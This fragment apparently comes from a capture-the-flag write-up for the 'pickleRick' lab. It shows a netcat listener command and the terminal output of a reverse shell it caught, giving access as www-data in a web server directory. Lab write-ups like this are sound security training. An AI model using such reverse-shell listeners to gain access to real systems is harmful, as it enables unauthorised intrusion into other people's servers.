 ➜ pickleRick nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.120.189 53522
bash: cannot set terminal process group (1333): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-120-189:/var/www/html$